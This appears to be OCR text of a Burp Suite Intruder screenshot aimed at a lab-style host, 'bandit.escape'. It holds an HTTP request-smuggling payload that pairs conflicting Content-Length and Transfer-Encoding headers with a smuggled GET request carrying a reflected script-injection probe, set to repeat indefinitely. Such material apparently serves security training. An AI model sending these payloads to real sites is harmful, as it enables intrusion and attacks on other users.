 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
? Sniper attack Start attack
Target http://bandit.escape Update Host header to match target
Add § Clear § Auto §
1 GET / HTTP/1.1
2 Host: bandit.escape
3 Accept: */*
4 Connection: keep-alive
5 Content-Length: 71
6 Transfer-Encoding: chunked
7
8 0
9 GET /?filter="><script>alert('1')%3B<%2Fscript> HTTP/1.1
10 Sth:
11
12
13
Payloads
Payload position: No payload positions configured
Payload type: Null payloads
Payload count: unknown
Request count: 0
Payload configuration
This payload type generates payloads whose value is an empty string. With no payload
markers configured, this can be used to repeatedly issue the base request unmodified.
Generate payloads
Continue indefinitely
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
§ Payloads
Resource pool
Settings